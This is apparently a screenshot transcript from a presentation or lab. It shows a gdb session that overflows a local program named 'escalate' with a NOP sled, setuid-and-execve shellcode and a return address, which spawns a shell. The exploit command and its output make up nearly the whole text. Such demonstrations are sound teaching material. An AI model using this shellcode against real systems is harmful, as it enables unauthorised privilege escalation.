 hax@kali:~/Documents/presentation/code$ gdb -q --args ./escalate `python -c 'pri
nt "\x90"*359 + "\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31\xc
0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xd
b\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh" + "\x80\xd4\xff\xff"'`
Reading symbols from ./escalate...
(No debugging symbols found in ./escalate)
(gdb) run
Starting program: /home/hax/Documents/presentation/code/escalate
1�1�\^�1��F�F
�
���V
1�@�����/bin/sh����
process 3304 is executing new program: /usr/bin/dash
$ whoami
[Detaching after fork from child process 3308]
hax